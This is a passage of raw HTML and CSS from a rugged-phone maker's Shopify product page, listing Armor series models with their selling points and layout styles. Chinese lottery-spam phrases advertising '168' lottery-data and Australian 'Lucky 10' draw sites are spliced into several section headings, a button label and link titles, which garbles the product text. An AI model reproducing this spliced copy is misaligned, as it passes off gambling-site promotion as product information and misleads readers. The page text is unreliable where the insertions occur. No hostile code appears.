    .section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .feature-header {
      font-size: 28px;
    }
  }
</style>



<div class="image-with-text cf
  section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 use-standard-bg
  section-spacing-sm
  image-with-text--contain
" id="section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0" data-section-type="image-with-text" data-cc-animate>

  

  <div class="image-with-text__text align-center">
    <div class="image-with-text__text__wrap
        
        padded-block-y
      ">
      

      
        <h2 class="feature-header h2 align-center" data-cc-animate="cc-fade-in-up" data-cc-animate-delay="0.2s">
          Rugged 168彩票数据查询平台 Phones 168澳洲幸运10开奖官网开奖
        </h2>
      

      <div class="rte align-center" data-cc-animate="cc-fade-in-up" data-cc-animate-delay="0.3s"><p>Durability and performance at its best. IP68/IP69K proof and MIL-STD-810H certified, comply with rigorous durability standards, delivering mobile solutions for both industries and individuals, especially outdoor enthusiasts. This product line consists entry-level Armor X Series and high-end Armor Series.</p></div>
      

      <div class="button-row" data-cc-animate="cc-fade-in-up" data-cc-animate-delay="0.4s">
        
          <a data-cc-animate-click class="
            
            button "
             href="rugged-phones.html">
        

          View Now

        
          </a>
        
      </div>

      
    </div>
  </div>

  
  <div class="image-with-text__image lazyload--placeholder">
    <div class="image-with-text__image__inner"><div class="rimage-outer-wrapper lazyload fade-in"
            data-cc-animate="cc-zoom-out"
            data-bgset="//www.ulefone.com/cdn/shop/files/armor22-1_180x.jpg?v=1701746959 180w 117h,
  //www.ulefone.com/cdn/shop/files/armor22-1_360x.jpg?v=1701746959 360w 234h,
  //www.ulefone.com/cdn/shop/files/armor22-1_540x.jpg?v=1701746959 540w 351h,
  //www.ulefone.com/cdn/shop/files/armor22-1_720x.jpg?v=1701746959 720w 468h,
  //www.ulefone.com/cdn/shop/files/armor22-1_900x.jpg?v=1701746959 900w 585h,
  //www.ulefone.com/cdn/shop/files/armor22-1_1080x.jpg?v=1701746959 1080w 702h,
  //www.ulefone.com/cdn/shop/files/armor22-1_1296x.jpg?v=1701746959 1296w 843h,
  //www.ulefone.com/cdn/shop/files/armor22-1_1512x.jpg?v=1701746959 1512w 983h,
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor22-1.jpg?v=1701746959 1650w 1073h"
            data-sizes="auto"
            data-parent-fit="cover"
            style="max-width: 1650px; max-height: 1073px; background-position: 50.0% 50.0%">
          <div class="rimage-wrapper" style="padding-top:65.03030303030303%">
            <noscript>
              <img src="jpg/armor22-1_1024x1024118e.jpg" alt="" class="rimage__image">
            </noscript>
          </div>
        </div>
      
    </div>
  </div>


</div>



<style> #shopify-section-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .section-spacing-sm {padding-top: 20px; padding-bottom: 20px;} #shopify-section-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .section-spacing-sm {background-color: #f5f5f5;} </style></div><div id="shopify-section-template--24053332345113__image_with_text_overlay_iP6XLV" class="shopify-section header-overlap-section section-image-with-text-overlay needs-alt-logo"><div id="section-id-template--24053332345113__image_with_text_overlay_iP6XLV" class="section-id-template--24053332345113__image_with_text_overlay_iP6XLV" data-section-type="image-with-text-overlay" data-cc-animate>
  <style data-shopify>
#section-id-template--24053332345113__image_with_text_overlay_iP6XLV .line-1 {
      max-width: 12em;
    }

    @media (min-width: 768px) {#section-id-template--24053332345113__image_with_text_overlay_iP6XLV .line-1 {font-size: 42.0px;
      }
    }

    @media (min-width: 992px) {
      #section-id-template--24053332345113__image_with_text_overlay_iP6XLV .line-1 {
        font-size: 60px;
      }
    }
  </style>
<div class="height--natural image-overlay image-overlay--bg-full
"><a href="armor-28-series-launch-event.html">
          <div class="rimage-outer-wrapper rimage-background lazyload fade-in"
              data-cc-animate="cc-zoom-out"
              data-bgset="//www.ulefone.com/cdn/shop/files/28series-mini-banner_180x.webp?v=1741920046 180w 72h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_360x.webp?v=1741920046 360w 144h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_540x.webp?v=1741920046 540w 217h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_720x.webp?v=1741920046 720w 289h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_900x.webp?v=1741920046 900w 361h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_1080x.webp?v=1741920046 1080w 433h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_1296x.webp?v=1741920046 1296w 520h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_1512x.webp?v=1741920046 1512w 606h,
  //www.ulefone.com/cdn/shop/files/28series-mini-banner_1728x.webp?v=1741920046 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/28series-mini-banner.webp?v=1741920046 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
              <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                <img src="jpg/28series-mini-banner_1024x10242d9b.jpg" alt="" class="rimage__image">
              </div>
            </noscript>
          </div>
        

</a></div></div>


</div><div id="shopify-section-template--24053332345113__eda705dd-16fc-4f30-81eb-5a0bb52d1d23" class="shopify-section"><style>

  .category-intro-components .category-intro-content {
    width: 100%;
    padding: 0px 0px;
    max-width: none;
}
  
 

  .category-intro-content .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.category-intro-content .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

  .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

  .category-intro-text-box .category-intro-text-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%,-50%);
      transform: translate(-50%,-50%);
      width: 100%;
      height: auto;
      padding: 0 48px;
  }
  .products-display-box {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      text-align: center;
      margin-bottom: 26px;
  }
  .products-display-box .card-box {
    position: relative;
    height: 100%;
}
  .products-display-box .lf-card-box {
      margin-right: 12px;
      width: calc(46% - 12px);
      background-color: #fff;
      border-radius: 24px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      align-content: center;
        flex-direction: column;
  }

  .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px;
        margin-top: 40px;
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
      
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}
  .products-display-box .lf-card-box .card-img-box.mb-show {
    display: none;
  }
  .products-display-box .card-selling-points {
      margin-bottom: 32px;
      font-size: 16px;
      line-height: 24px;
      list-style:none;
      padding-left:0px;
  }
  .products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px);
}
  .products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px;
}
   @media only screen and (max-width: 1599.98px){
    .category-intro-content {
        padding: 0px;
    }
   .category-intro-content .category-intro-image-box {
        width: calc(51vw + 100px);
        height: calc(28.75vw + 54px);
    }
  }
.will-image-text-container.wide-container{
  background-color: #f5f5f5;
  padding-top:50px;
}

  @media screen and (max-width: 991px){
     .products-display-box {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto;
       justify-content: flex-start;
       flex-direction: row;
       flex-wrap: nowrap;
       align-items: normal;
       height:auto !important;
    }
    .products-display-box .lf-card-box, .products-display-box .lf-card-box .card-info, .products-display-box .rg-card-box .rg-card-item {
        width: 237px;
    }
    .products-display-box .rg-card-box {
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: normal;
      width: auto;
    }
    .products-display-box .rg-card-box .rg-card-item,.products-display-box .lf-card-box {
      height:427px !important;
    }
    .card-box.lf-card-box .mb-show{
      display:block !important;
    }
    .card-box.lf-card-box .pc-show{
      display:none;
    }
    .products-display-box .card-selling-points {
        font-size: 13px;
       height:98px;
    }
    .products-display-box .card-selling-points li {
        margin-bottom: 8px;
        line-height: 1.2;
        color: #000;
        word-break: break-word;
        text-align:left;
          font-family: DIN Neuzeit Grotesk,sans-serif;
    font-weight: 300;
    font-size: 14px;
    font-style: normal;
    line-height: 1.5em;
    }
    .products-display-box .card-box .card-info{
      padding:0px 28px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      padding-top:20px;
    }

    .products-display-box .lf-card-box .card-img-box img, .products-display-box .rg-card-box .item-product .card-img, .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 130px;
        min-height: 112px;
        padding: 10px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      margin-right:12px;
    }
    .category-intro-content .wrap {
      flex-direction:column;
      background-color:transparent;
      border-radius:0px;
      margin-bottom: 20px;
      
    }
    .category-intro-content .category-intro-image-box {
        width: 100%;
        height: auto;
        order:1;
    }
    .category-intro-text-box .category-intro-text-wrap {
      position: unset;
      top: 50%;
      left: 50%;
       -webkit-transform: none;
        transform: none;
      padding:0px;
      margin:25px 0px
    }
  }

  @media screen and (max-width: 567px){
    .lf-card-box .btn {
      background-color: #ffffff !important;
      border: 2px solid transparent !important;
      color:#757575 !important;
    }
  }
  
</style>
<link href="css/will-image-text16f3.css" rel="stylesheet" type="text/css" media="all" />
<div class="will-image-text-container wide-container">
  <div class="category-display-component">
    <div class="bichromatic-title-component">
      <div class="bichromatic-title-box">
            <h2>Flagship Rugged 168彩票数据查询平台 Phones 168澳洲幸运10开奖官网开奖</h2>
            <h3>Armor Series</h3>
          
      </div>
    </div>
    <div class="banner-component category-intro-components category-intro-image-left">
      <div class="category-intro-content">
          <div class="wrap">
              <div class="category-intro-image-box">
                  <div class="js-category-image-show">
                      <img src="jpg/thermal-imaging1e11.jpg" alt="The top-of-the-line flagship Armor series combines high-end performance with rugged durability." title="The top-of-the-line flagship Armor series combines high-end performance with rugged durability." class="lazy category-intro-image" style="">
                  </div>
                  
              </div>
              <div class="category-intro-text-box">
                  <div class="category-intro-text-wrap">
                      <div class="category-intro-text">The top-of-the-line flagship Armor series combines high-end performance with rugged durability.</div>
                      <a href="flagship-rugged-phone.html" data-mktname="The top-of-the-line flagship Armor series combines high-end performance with rugged durability." class="btn-ga-topdp btn btn-square">View all Flagship Rugged 168彩票数据查询平台 Phones 168澳洲幸运10开奖官网开奖</a>
                  </div>
              </div>
          </div>
      </div>
    </div>
  </div>

  <div class="products-display-component">
      <div class="products-display-box init-normal" style="height: 1055.65px;">

        
          
            <div class="card-box lf-card-box card-item">
                <a href="armor-28-ultra-thermal-version.html" class="card-img-box mb-show ga-pdp-link">
                  <img class="card-img pc-mb show success-img"
                       alt="card-img"
                       src="jpg/armor-28-ultra-thermal-black-12773.jpg" style=""
                       >
                </a>
                <div class="card-info">
                  <a href="armor-28-ultra-thermal-version.html" class="ga-pdp-link">
                    <div class="card-title">Armor 28 Ultra Thermal Version</div>
                  </a>
        
                    <ul class="card-selling-points">
                      9300+ 5G AI SoC | Ultimate Al Thermal Flagship Ever | 16GB+1TB
                    </ul>
                  <div class="card-btn-group">
          
          
                    <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-28-ultra-thermal-version.html"
                       class="btn-square card-btn ga-pdp-link btn   btn--arrow btn--arrow-white">
                       View Now
                    </a>
          
          
                  </div>
              </div>
                <a href="armor-28-ultra-thermal-version.html" class="card-img-box pc-show ga-pdp-link">
                <img class="card-img pc-mb show success-img"
                     alt="Armor 28 Ultra Thermal Version"
                     src="jpg/armor-28-ultra-thermal-black-12773.jpg" style=""
                     >
              </a>
            </div>
          
        
          
        
          
        
          
        
          
        
    
        <div class="card-box rg-card-box    four-items">
          
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-28-ultra.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor 28 Ultra"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor 28 Ultra"
                           src="jpg/armo-28-ultra-black-1f490.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-28-ultra.html" class="ga-pdp-link" data-nameforga="products_display_Armor 28 Ultra"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor 28 Ultra</p>
                        </a>
            
                        <ul class="card-selling-points">
                          9300+ 5G AI SoC | Epic Performance Flagship Ever | 16GB+1TB
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-28-ultra.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-27t.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor 27T"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor 27T"
                           src="jpg/product-armor27t-black-1ab41.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-27t.html" class="ga-pdp-link" data-nameforga="products_display_Armor 27T"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor 27T</p>
                        </a>
            
                        <ul class="card-selling-points">
                          64MP Infrared Night Vision Camera | 10600mAh Mega Battery | Android 14
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-27t.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-mini-20t-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor Mini 20T Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor Mini 20T Pro"
                           src="jpg/product-armormini20tpro-mechablack-1c0bc.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-mini-20t-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor Mini 20T Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor Mini 20T Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          Pocket Powerhouse | Thermal Imaging | 6200mAh Large Battery | Versatile LED Light | IP68/IP69K | Android 14
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-mini-20t-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
             
                  <div class="rg-card-item card-item item-product normal-item">
                    <a href="armor-27t-pro.html" class="card-link ga-pdp-link" data-nameforga="products_display_Armor 27T Pro"
                       data-position="2">
                      <img class="card-img show success-img" alt="Armor 27T Pro"
                           src="jpg/product-armor27tpro-frostblack-1_240703904f.jpg"
                           style="height: 186px;">
                    </a>
                    <div class="card-info">
                      <div class="info-top">
                        <a href="armor-27t-pro.html" class="ga-pdp-link" data-nameforga="products_display_Armor 27T Pro"
                           data-position="2">
                          <p class="card-title" style="height: 22px;">Armor 27T Pro</p>
                        </a>
            
                        <ul class="card-selling-points">
                          10600mAh Mega Battery | 64MP Infrared Night Vison Camera
Thermal Imaging | Android 14
                        </ul>
                      </div>
                      <div class="info-bottom">
                        <div class="card-btn-group" style="height: 40px;">
                          <a title="Learn More 168澳洲幸运10开奖官网结果" href="armor-27t-pro.html"
                             class="card-btn ga-pdp-link btn-square btn btn--text  btn--arrow ">
                             Learn More 168澳洲幸运10开奖官网结果>>
                         </a>
                        </div>
                      </div>
                    </div>
                  </div>
             
          
        </div>
      </div>    
  </div>
</div>





<style> #shopify-section-template--24053332345113__eda705dd-16fc-4f30-81eb-5a0bb52d1d23 .card-title {word-break: break-word; color: #000; font-family: "Proxima_Nova_Regular";} #shopify-section-template--24053332345113__eda705dd-16fc-4f30-81eb-5a0bb52d1d23 .price {font-weight: 400; font-size: 1.56rem;} #shopify-section-template--24053332345113__eda705dd-16fc-4f30-81eb-5a0bb52d1d23 .prices {font-weight: 400; font-size: 1rem;} </style></div><div id="shopify-section-template--24053332345113__68f2eec1-86ac-4670-a642-526b220346dd" class="shopify-section"><style>

  .category-intro-components .category-intro-content {
    width: 100%;
    padding: 0px 0px;
    max-width: none;
}
  
 

  .category-intro-content .wrap {
    max-width: 1760px;
    width: 100%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}

.category-intro-content .category-intro-image-box {
    position: relative;
    max-width: 1120px;
    max-height: 630px;
    width: 100%;
    height: 630px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

  .category-intro-text-box {
    position: relative;
    height: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

  .category-intro-text-box .category-intro-text-wrap {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%,-50%);
      transform: translate(-50%,-50%);
      width: 100%;
      height: auto;
      padding: 0 48px;
  }
  .products-display-box {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      text-align: center;
      margin-bottom: 26px;
  }
  .products-display-box .card-box {
    position: relative;
    height: 100%;
}
  .products-display-box .lf-card-box {
      margin-right: 12px;
      width: calc(46% - 12px);
      background-color: #fff;
      border-radius: 24px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      align-content: center;
        flex-direction: column;
  }

  .products-display-box .lf-card-box .card-btn-group,.products-display-box .rg-card-box .item-product.normal-item .card-btn-group {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap
}

@media screen and (min-width: 1921px) {
    .huawei-v4 .v4 .products-display-component .container {
        max-width:1760px;
        margin: 0 auto 96px;
        padding: 0
    }

    .products-display-box .lf-card-box .card-info {
        padding: 104px 56px 64px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 124px 128px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-link {
        margin-right: 72px
    }

    .products-display-box .rg-card-box .item-product .card-img {
        max-height: 240px;
        min-height: 198px;
        max-width: 256px;
        min-width: 200px
    }

    .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 324px;
        min-height: 267px;
        max-width: 270px;
        min-width: 210px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 104px 32px
    }
}

@media screen and (min-width: 1920px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1188px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 582px
    }
}

@media screen and (min-width: 1660px) and (max-width:1919px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1122px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 549px
    }
}

@media screen and (min-width: 1600px) and (max-width:1659px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1107px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 541px
    }
}

@media screen and (min-width: 1440px) and (max-width:1599px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:1005px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 490px
    }
}

@media screen and (min-width: 1366px) and (max-width:1439px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:974px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 475px
    }
}

@media screen and (min-width: 1200px) and (max-width:1365px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:903px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 439px
    }
}

@media screen and (min-width: 992px) and (max-width:1199px) {
    .products-display-box,.products-display-box.init-editor,.products-display-box .lf-card-box {
        min-height:890px
    }

    .products-display-box .rg-card-box .rg-card-item {
        min-height: 433px
    }
}

@media screen and (min-width: 992px) and (max-width:1599px) {
    .products-display-component {
        margin-bottom:72px;
        margin-top: 40px;
    }

    .products-display-box .card-box .badge {
        top: 24px;
        left: 24px
    }

    .products-display-box .lf-card-box .card-info {
        padding: 4.6667vw 2vw 4vw
    }

    .products-display-box .lf-card-box .card-title {
        font-size: 35px;
        line-height: 40px
      
    }

    .products-display-box .lf-card-box .card-selling-points {
        margin-bottom: 24px
    }

    .products-display-box .lf-card-box .card-price {
        margin-bottom: 16px;
        line-height: 22px
    }

    .products-display-box .lf-card-box .card-price .starting-price {
        margin-right: 8px;
        font-size: 18px
    }

    .products-display-box .lf-card-box .card-price .cross-line-price {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product {
        padding: 4.4167vw 0
    }

    .products-display-box .rg-card-box .item-product .card-img {
        margin-bottom: 24px
    }

    .products-display-box .rg-card-box .item-news {
        padding: 4.4167vw 24px
    }

    .products-display-box .rg-card-box .item-news .card-title {
        font-size: 20px
    }

    .products-display-box .rg-card-box .item-news .card-desc {
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-news.big-item .card-title {
        font-size: 32px
    }

    .products-display-box .rg-card-box .item-product .card-info {
        padding: 0 16px
    }

    .products-display-box .rg-card-box .item-product .card-title {
        margin-bottom: 8px;
        font-size: 16px
    }

    .products-display-box .rg-card-box .item-product .card-selling-points {
        margin-bottom: 16px
    }

    .products-display-box .rg-card-box .item-product .card-price {
        margin-bottom: 8px;
        line-height: 18px
    }

    .products-display-box .rg-card-box .item-product .starting-price {
        margin-right: 8px;
        font-size: 14px
    }

    .products-display-box .rg-card-box .item-product .cross-line-price {
        font-size: 11px;
        line-height: 15px
    }

    .products-display-box .rg-card-box .item-product.big-item {
        padding: 5.4583vw 6.125vw 5.4583vw 5.6667vw
    }

    .huawei-v4 .v4 .products-display-box .btn {
        padding: 10px 20px
    }

    .huawei-v4 .v4 .products-display-component .btn--text {
        padding: 0
    }
}
  .products-display-box .lf-card-box .card-img-box.mb-show {
    display: none;
  }
  .products-display-box .card-selling-points {
      margin-bottom: 32px;
      font-size: 16px;
      line-height: 24px;
      list-style:none;
      padding-left:0px;
  }
  .products-display-box .rg-card-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-content: flex-start;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: calc(54% - 12px);
}
  .products-display-box .rg-card-box .rg-card-item {
    position: relative;
    width: calc(50% - 12px);
    height: calc(50% - 12px);
    min-height: 368px;
    margin-bottom: 24px;
    background-color: #fff;
    border-radius: 24px;
}
   @media only screen and (max-width: 1599.98px){
    .category-intro-content {
        padding: 0px;
    }
   .category-intro-content .category-intro-image-box {
        width: calc(51vw + 100px);
        height: calc(28.75vw + 54px);
    }
  }
.will-image-text-container.wide-container{
  background-color: #f5f5f5;
  padding-top:50px;
}

  @media screen and (max-width: 991px){
     .products-display-box {
        position: relative;
        margin-bottom: 22px;
        padding: 0 0 12px 0;
        width: auto;
        overflow-x: auto;
       justify-content: flex-start;
       flex-direction: row;
       flex-wrap: nowrap;
       align-items: normal;
       height:auto !important;
    }
    .products-display-box .lf-card-box, .products-display-box .lf-card-box .card-info, .products-display-box .rg-card-box .rg-card-item {
        width: 237px;
    }
    .products-display-box .rg-card-box {
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: normal;
      width: auto;
    }
    .products-display-box .rg-card-box .rg-card-item,.products-display-box .lf-card-box {
      height:427px !important;
    }
    .card-box.lf-card-box .mb-show{
      display:block !important;
    }
    .card-box.lf-card-box .pc-show{
      display:none;
    }
    .products-display-box .card-selling-points {
        font-size: 13px;
       height:98px;
    }
    .products-display-box .card-selling-points li {
        margin-bottom: 8px;
        line-height: 1.2;
        color: #000;
        word-break: break-word;
        text-align:left;
          font-family: DIN Neuzeit Grotesk,sans-serif;
    font-weight: 300;
    font-size: 14px;
    font-style: normal;
    line-height: 1.5em;
    }
    .products-display-box .card-box .card-info{
      padding:0px 28px;
    }
    .products-display-box .rg-card-box .rg-card-item{
      padding-top:20px;
    }

    .products-display-box .lf-card-box .card-img-box img, .products-display-box .rg-card-box .item-product .card-img, .products-display-box .rg-card-box .item-product.big-item .card-img {
        max-height: 130px;
        min-height: 112px;
        padding: 10px;
